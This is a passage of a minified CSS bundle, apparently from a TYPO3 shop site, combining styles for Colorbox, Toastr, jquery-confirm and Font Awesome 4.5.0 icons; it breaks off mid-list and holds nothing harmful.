img{border:none;display:block}div.csc-textpic .csc-textpic-imagewrap .csc-textpic-image{margin-bottom:10px}div.csc-textpic .csc-textpic-imagewrap .csc-textpic-imagerow-last .csc-textpic-image{margin-bottom:0}div.csc-textpic-imagecolumn, td.csc-textpic-imagecolumn .csc-textpic-image{margin-right:10px}div.csc-textpic-imagecolumn.csc-textpic-lastcol, td.csc-textpic-imagecolumn.csc-textpic-lastcol .csc-textpic-image{margin-right:0}div.csc-textpic-intext-left .csc-textpic-imagewrap,
div.csc-textpic-intext-left-nowrap .csc-textpic-imagewrap{margin-right:10px}div.csc-textpic-intext-right .csc-textpic-imagewrap,
div.csc-textpic-intext-right-nowrap .csc-textpic-imagewrap{margin-left:10px}div.csc-textpic-center .csc-textpic-imagewrap, div.csc-textpic-center figure.csc-textpic-imagewrap{overflow:hidden}div.csc-textpic-center .csc-textpic-center-outer{position:relative;float:right;right:50%}div.csc-textpic-center .csc-textpic-center-inner{position:relative;float:right;right:-50%}div.csc-textpic-right .csc-textpic-imagewrap{float:right}div.csc-textpic-right div.csc-textpic-text{clear:right}div.csc-textpic-left .csc-textpic-imagewrap{float:left}div.csc-textpic-left div.csc-textpic-text{clear:left}div.csc-textpic-intext-left .csc-textpic-imagewrap{float:left}div.csc-textpic-intext-right .csc-textpic-imagewrap{float:right}div.csc-textpic-intext-right-nowrap .csc-textpic-imagewrap{float:right}div.csc-textpic-intext-left-nowrap .csc-textpic-imagewrap{float:left}div.csc-textpic div.csc-textpic-imagerow-last, div.csc-textpic div.csc-textpic-imagerow-none div.csc-textpic-last{margin-bottom:0}.csc-textpic-intext-left ol, .csc-textpic-intext-left
ul{padding-left:40px;overflow:auto}ul.csc-uploads{padding:0}ul.csc-uploads
li{list-style:none outside none;margin:1em
0}ul.csc-uploads
img{float:left;margin-right:1em;vertical-align:top}ul.csc-uploads
span{display:block}ul.csc-uploads span.csc-uploads-fileName{text-decoration:underline}table.contenttable-color-1{background-color:#EDEBF1}table.contenttable-color-2{background-color:#F5FFAA}table.contenttable-color-240{background-color:black}table.contenttable-color-241{background-color:white}table.contenttable-color-242{background-color:#333}table.contenttable-color-243{background-color:gray}table.contenttable-color-244{background-color:silver}.image-center .image>a>img{margin:0
auto}
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxOverlay{background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/overlay.png) repeat 0 0}#colorbox{}#cboxTopLeft{width:21px;height:21px;background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/controls.png) no-repeat -101px 0}#cboxTopRight{width:21px;height:21px;background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/controls.png) no-repeat -130px 0}#cboxBottomLeft{width:21px;height:21px;background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/controls.png) no-repeat -101px -29px}#cboxBottomRight{width:21px;height:21px;background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/controls.png) no-repeat -130px -29px}#cboxMiddleLeft{width:21px;background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/border.png) 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/border.png) 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px
solid #ccc}#cboxLoadedContent{margin-bottom:28px}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxPrevious:hover{background-position:-75px -25px}#cboxNext{position:absolute;bottom:0;left:27px;background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext:hover{background-position:-50px -25px}#cboxLoadingOverlay{background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/loading.gif) no-repeat center center}#cboxClose{position:absolute;bottom:0;right:0;background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/controls.png) no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px}#cboxClose:hover{background-position:-25px -25px}.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE
#cboxMiddleRight{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF, endColorstr=#00FFFFFF)}.cboxIE6
#cboxTopLeft{background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/ie6/borderTopLeft.png)}.cboxIE6
#cboxTopCenter{background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/ie6/borderTopCenter.png)}.cboxIE6
#cboxTopRight{background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/ie6/borderTopRight.png)}.cboxIE6
#cboxBottomLeft{background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/ie6/borderBottomLeft.png)}.cboxIE6
#cboxBottomCenter{background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/ie6/borderBottomCenter.png)}.cboxIE6
#cboxBottomRight{background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/ie6/borderBottomRight.png)}.cboxIE6
#cboxMiddleLeft{background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/ie6/borderMiddleLeft.png)}.cboxIE6
#cboxMiddleRight{background:url(/typo3conf/ext/rzcolorbox_jquery2/res/style1/css/images/ie6/borderMiddleRight.png)}.cboxIE6 #cboxTopLeft,
.cboxIE6 #cboxTopCenter,
.cboxIE6 #cboxTopRight,
.cboxIE6 #cboxBottomLeft,
.cboxIE6 #cboxBottomCenter,
.cboxIE6 #cboxBottomRight,
.cboxIE6 #cboxMiddleLeft,
.cboxIE6
#cboxMiddleRight{_behavior:expression(this.src = this.src ? this.src : this.currentStyle.backgroundImage.split('"')[1], this.style.background = "none", this.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src="+this.src+",sizingMethod='scale')")}#cboxTopLeft,#cboxTopCenter,#cboxTopRight,#cboxBottomLeft,#cboxBottomCenter,#cboxBottomRight,#cboxMiddleLeft,#cboxMiddleRight{display:none}#cboxPrevious,#cboxNext,#cboxClose{border:none}
.toast-title{font-weight:700}.toast-message{-ms-word-wrap:break-word;word-wrap:break-word}.toast-message a,.toast-message
label{color:#fff}.toast-message a:hover{color:#ccc;text-decoration:none}.toast-close-button{position:relative;right:-.3em;top:-.3em;float:right;font-size:20px;font-weight:700;color:#fff;-webkit-text-shadow:0 1px 0 #fff;text-shadow:0 1px 0 #fff;opacity:.8;-ms-filter:alpha(Opacity=80);filter:alpha(opacity=80)}.toast-close-button:focus,.toast-close-button:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;-ms-filter:alpha(Opacity=40);filter:alpha(opacity=40)}button.toast-close-button{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.toast-top-center{top:0;right:0;width:100%}.toast-bottom-center{bottom:0;right:0;width:100%}.toast-top-full-width{top:0;right:0;width:100%}.toast-bottom-full-width{bottom:0;right:0;width:100%}.toast-top-left{top:12px;left:12px}.toast-top-right{top:12px;right:12px}.toast-bottom-right{right:12px;bottom:12px}.toast-bottom-left{bottom:12px;left:12px}#toast-container{position:fixed;z-index:999999}#toast-container
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#toast-container>div{position:relative;overflow:hidden;margin:0
0 6px;padding:15px
15px 15px 50px;width:300px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-position:15px center;background-repeat:no-repeat;-moz-box-shadow:0 0 12px #999;-webkit-box-shadow:0 0 12px #999;box-shadow:0 0 12px #999;color:#fff;opacity:.8;-ms-filter:alpha(Opacity=80);filter:alpha(opacity=80)}#toast-container>:hover{-moz-box-shadow:0 0 12px #000;-webkit-box-shadow:0 0 12px #000;box-shadow:0 0 12px #000;opacity:1;-ms-filter:alpha(Opacity=100);filter:alpha(opacity=100);cursor:pointer}#toast-container>.toast-info{background-image:url([data-uri])!important}#toast-container>.toast-error{background-image:url([data-uri])!important}#toast-container>.toast-success{background-image:url([data-uri])!important}#toast-container>.toast-warning{background-image:url([data-uri])!important}#toast-container.toast-bottom-center>div,#toast-container.toast-top-center>div{width:300px;margin:auto}#toast-container.toast-bottom-full-width>div,#toast-container.toast-top-full-width>div{width:96%;margin:auto}.toast{background-color:#030303}.toast-success{background-color:#51a351}.toast-error{background-color:#bd362f}.toast-info{background-color:#2f96b4}.toast-warning{background-color:#f89406}.toast-progress{position:absolute;left:0;bottom:0;height:4px;background-color:#000;opacity:.4;-ms-filter:alpha(Opacity=40);filter:alpha(opacity=40)}@media all and (max-width:240px){#toast-container>div{padding:8px
8px 8px 50px;width:11em}#toast-container .toast-close-button{right:-.2em;top:-.2em}}@media all and (min-width:241px) and (max-width:480px){#toast-container>div{padding:8px
8px 8px 50px;width:18em}#toast-container .toast-close-button{right:-.2em;top:-.2em}}@media all and (min-width:481px) and (max-width:768px){#toast-container>div{padding:15px
15px 15px 50px;width:25em}}

/*!
 * jquery-confirm v2.5.1 (http://craftpip.github.io/jquery-confirm/)
 * Author: boniface pereira
 * Website: www.craftpip.com
 * Contact: hey@craftpip.com
 *
 * Copyright 2013-2016 jquery-confirm
 * Licensed under MIT (https://github.com/craftpip/jquery-confirm/blob/master/LICENSE)
 */
@-webkit-keyframes jconfirm-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes jconfirm-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}body.jconfirm-noscroll{overflow:hidden !important}.jconfirm{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999999;font-family:inherit;overflow:hidden}.jconfirm .jconfirm-bg{position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;-webkit-transition:all .4s;transition:all .4s}.jconfirm .jconfirm-bg.seen{opacity:1}.jconfirm .jconfirm-scrollpane{position:fixed;top:0;left:0;right:0;bottom:0;overflow-y:auto;-webkit-perspective:500px;perspective:500px;-webkit-perspective-origin:center;perspective-origin:center}.jconfirm .jconfirm-box{background:white;border-radius:4px;position:relative;outline:none;padding:15px
15px 0}.jconfirm .jconfirm-box
div.closeIcon{height:20px;width:20px;position:absolute;top:5px;right:5px;cursor:pointer;opacity: .6;text-align:center;-webkit-transition:opacity 0.1s ease-in;transition:opacity 0.1s ease-in;display:none;font-size:27px;line-height:14px}.jconfirm .jconfirm-box div.closeIcon
.fa{font-size:16px}.jconfirm .jconfirm-box div.closeIcon
.glyphicon{font-size:16px}.jconfirm .jconfirm-box div.closeIcon
.zmdi{font-size:16px}.jconfirm .jconfirm-box div.closeIcon:hover{opacity:1}.jconfirm .jconfirm-box div.title-c{display:block;font-size:22px;line-height:20px}.jconfirm .jconfirm-box div.title-c .icon-c{font-size:inherit;padding-bottom:15px;display:inline-block;margin-right:8px;vertical-align:middle}.jconfirm .jconfirm-box div.title-c .icon-c
i{vertical-align:middle}.jconfirm .jconfirm-box div.title-c .icon-c:empty{display:none}.jconfirm .jconfirm-box div.title-c
.title{font-size:inherit;font-family:inherit;display:inline-block;vertical-align:middle;padding-bottom:15px}.jconfirm .jconfirm-box div.title-c .title:empty{display:none}.jconfirm .jconfirm-box div.content-pane{margin-bottom:15px;height:auto;-webkit-transition:height 0.4s ease-in;transition:height 0.4s ease-in;display:inline-block;width:100%;position:relative}.jconfirm .jconfirm-box div.content-pane
.content{position:absolute;top:0;left:0;-webkit-transition:all 0.2s ease-in;transition:all 0.2s ease-in;right:0}.jconfirm .jconfirm-box div.content-pane .content
img{width:100%;height:auto}.jconfirm .jconfirm-box div.content-pane .content:empty{display:none}.jconfirm .jconfirm-box div.content-pane .content:empty.loading{height:40px;position:relative;opacity:0.6;display:block}.jconfirm .jconfirm-box div.content-pane .content:empty.loading:before{content:'';height:20px;width:20px;border:solid 2px transparent;position:absolute;left:50%;margin-left:-10px;border-radius:50%;-webkit-animation:jconfirm-rotate 1s infinite linear;animation:jconfirm-rotate 1s infinite linear;border-bottom-color:#aaa;top:50%;margin-top:-10px}.jconfirm .jconfirm-box div.content-pane .content:empty.loading:after{content:'';position:absolute;left:50%;margin-left:-15px}.jconfirm .jconfirm-box
.buttons{padding-bottom:15px}.jconfirm .jconfirm-box .buttons button+button{margin-left:5px}.jconfirm .jquery-clear{clear:both}.jconfirm.rtl{direction:rtl}.jconfirm.rtl
div.closeIcon{left:12px;right:auto}.jconfirm.jconfirm-white .jconfirm-bg{background-color:rgba(0, 0, 0, 0.2)}.jconfirm.jconfirm-white .jconfirm-box{box-shadow:0 2px 6px rgba(0, 0, 0, 0.2);border-radius:5px}.jconfirm.jconfirm-white .jconfirm-box
.buttons{float:right}.jconfirm.jconfirm-white .jconfirm-box .buttons
button{border:none;background-image:none;text-transform:uppercase;font-size:14px;font-weight:bold;text-shadow:none;-webkit-transition:background .1s;transition:background .1s;color:white}.jconfirm.jconfirm-white .jconfirm-box .buttons button.btn-default{box-shadow:none;color:#333}.jconfirm.jconfirm-white .jconfirm-box .buttons button.btn-default:hover{background:#ddd}.jconfirm.jconfirm-black .jconfirm-bg{background-color:rgba(0, 0, 0, 0.5)}.jconfirm.jconfirm-black .jconfirm-box{box-shadow:0 2px 6px rgba(0, 0, 0, 0.2);background:#444;border-radius:5px;color:white}.jconfirm.jconfirm-black .jconfirm-box
.buttons{float:right}.jconfirm.jconfirm-black .jconfirm-box .buttons
button{border:none;background-image:none;text-transform:uppercase;font-size:14px;font-weight:bold;text-shadow:none;-webkit-transition:background .1s;transition:background .1s;color:white}.jconfirm.jconfirm-black .jconfirm-box .buttons button.btn-default{box-shadow:none;color:#fff;background:none}.jconfirm.jconfirm-black .jconfirm-box .buttons button.btn-default:hover{background:#666}.jconfirm .jconfirm-box.hilight{-webkit-animation:hilight 0.82s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;animation:hilight 0.82s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}@-webkit-keyframes
hilight{10%,90%{-webkit-transform:translate3d(-2px,0,0);transform:translate3d(-2px,0,0)}20%,80%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-8px,0,0);transform:translate3d(-8px,0,0)}40%,60%{-webkit-transform:translate3d(8px, 0, 0);transform:translate3d(8px, 0, 0)}}@keyframes
hilight{10%,90%{-webkit-transform:translate3d(-2px,0,0);transform:translate3d(-2px,0,0)}20%,80%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-8px,0,0);transform:translate3d(-8px,0,0)}40%,60%{-webkit-transform:translate3d(8px,0,0);transform:translate3d(8px,0,0)}}.jconfirm{-webkit-perspective:400px;perspective:400px}.jconfirm .jconfirm-box{opacity:1;-webkit-transition-property:-webkit-transform, opacity, box-shadow;transition-property:transform, opacity, box-shadow}.jconfirm .jconfirm-box.anim-top,
.jconfirm .jconfirm-box.anim-left,
.jconfirm .jconfirm-box.anim-right,
.jconfirm .jconfirm-box.anim-bottom,
.jconfirm .jconfirm-box.anim-opacity,
.jconfirm .jconfirm-box.anim-zoom,
.jconfirm .jconfirm-box.anim-scale,
.jconfirm .jconfirm-box.anim-none,
.jconfirm .jconfirm-box.anim-rotate,
.jconfirm .jconfirm-box.anim-rotatex,
.jconfirm .jconfirm-box.anim-rotatey,
.jconfirm .jconfirm-box.anim-scaley,
.jconfirm .jconfirm-box.anim-scalex{opacity:0}.jconfirm .jconfirm-box.anim-rotate{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jconfirm .jconfirm-box.anim-rotatex{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.jconfirm .jconfirm-box.anim-rotatexr{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.jconfirm .jconfirm-box.anim-rotatey{-webkit-transform:rotatey(90deg);-ms-transform:rotatey(90deg);transform:rotatey(90deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.jconfirm .jconfirm-box.anim-rotateyr{-webkit-transform:rotatey(-90deg);-ms-transform:rotatey(-90deg);transform:rotatey(-90deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.jconfirm .jconfirm-box.anim-scaley{-webkit-transform:scaley(1.5);-ms-transform:scaley(1.5);transform:scaley(1.5);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.jconfirm .jconfirm-box.anim-scalex{-webkit-transform:scalex(1.5);-ms-transform:scalex(1.5);transform:scalex(1.5);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.jconfirm .jconfirm-box.anim-top{-webkit-transform:translate(0px, -100px);-ms-transform:translate(0px, -100px);transform:translate(0px, -100px)}.jconfirm .jconfirm-box.anim-left{-webkit-transform:translate(-100px, 0px);-ms-transform:translate(-100px, 0px);transform:translate(-100px, 0px)}.jconfirm .jconfirm-box.anim-right{-webkit-transform:translate(100px, 0px);-ms-transform:translate(100px, 0px);transform:translate(100px, 0px)}.jconfirm .jconfirm-box.anim-bottom{-webkit-transform:translate(0px, 100px);-ms-transform:translate(0px, 100px);transform:translate(0px, 100px)}.jconfirm .jconfirm-box.anim-zoom{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.jconfirm .jconfirm-box.anim-scale{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.jconfirm .jconfirm-box.anim-none{display:none}.jconfirm.jconfirm-supervan .jconfirm-bg{background-color:rgba(54, 70, 93, 0.95)}.jconfirm.jconfirm-supervan .jconfirm-box{background-color:transparent}.jconfirm.jconfirm-supervan .jconfirm-box
div.closeIcon{color:white}.jconfirm.jconfirm-supervan .jconfirm-box div.title-c{text-align:center;color:white;font-size:28px;font-weight:normal}.jconfirm.jconfirm-supervan .jconfirm-box div.title-c>*{padding-bottom:25px}.jconfirm.jconfirm-supervan .jconfirm-box div.content-pane{margin-bottom:25px}.jconfirm.jconfirm-supervan .jconfirm-box
div.content{text-align:center;color:white}.jconfirm.jconfirm-supervan .jconfirm-box
.buttons{text-align:center}.jconfirm.jconfirm-supervan .jconfirm-box .buttons
button{font-size:16px;border-radius:2px;background:#303f53;text-shadow:none;border:none;color:white;padding:10px;min-width:100px}.jconfirm.jconfirm-material .jconfirm-bg{background-color:rgba(0, 0, 0, 0.67)}.jconfirm.jconfirm-material .jconfirm-box{background-color:white;box-shadow:0 7px 8px -4px rgba(0, 0, 0, 0.2), 0 13px 19px 2px rgba(0, 0, 0, 0.14), 0 5px 24px 4px rgba(0, 0, 0, 0.12);padding:30px
25px 10px 25px}.jconfirm.jconfirm-material .jconfirm-box
div.closeIcon{color:rgba(0, 0, 0, 0.87)}.jconfirm.jconfirm-material .jconfirm-box div.title-c{color:rgba(0, 0, 0, 0.87);font-size:22px;font-weight:bold}.jconfirm.jconfirm-material .jconfirm-box
div.content{text-align:left;color:rgba(0, 0, 0, 0.87)}.jconfirm.jconfirm-material .jconfirm-box
.buttons{text-align:right}.jconfirm.jconfirm-material .jconfirm-box .buttons
button{text-transform:uppercase;font-weight:500}.jconfirm.jconfirm-bootstrap .jconfirm-bg{background-color:rgba(0, 0, 0, 0.21)}.jconfirm.jconfirm-bootstrap .jconfirm-box{background-color:white;box-shadow:0 3px 8px 0px rgba(0, 0, 0, 0.2);border:solid 1px rgba(0, 0, 0, 0.4);padding:15px
0 0}.jconfirm.jconfirm-bootstrap .jconfirm-box
div.closeIcon{color:rgba(0, 0, 0, 0.87)}.jconfirm.jconfirm-bootstrap .jconfirm-box div.title-c{color:rgba(0, 0, 0, 0.87);font-size:22px;font-weight:bold;padding-left:15px;padding-right:15px}.jconfirm.jconfirm-bootstrap .jconfirm-box
div.content{text-align:left;color:rgba(0, 0, 0, 0.87);padding:0px
15px}.jconfirm.jconfirm-bootstrap .jconfirm-box
.buttons{text-align:right;padding:0px
0 0px;margin:-5px 0 0px;border-top:solid 1px #ddd;overflow:hidden;border-radius:0 0 4px 4px}.jconfirm.jconfirm-bootstrap .jconfirm-box .buttons
button{font-weight:500;border-radius:0px;margin:0;border-left:solid 1px #ddd}

/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url('/typo3conf/ext/multishop_themes/Resources/Global/Public/css/font-awesome/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('/typo3conf/ext/multishop_themes/Resources/Global/Public/css/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('/typo3conf/ext/multishop_themes/Resources/Global/Public/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('/typo3conf/ext/multishop_themes/Resources/Global/Public/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('/typo3conf/ext/multishop_themes/Resources/Global/Public/css/font-awesome/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('/typo3conf/ext/multishop_themes/Resources/Global/Public/css/font-awesome/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-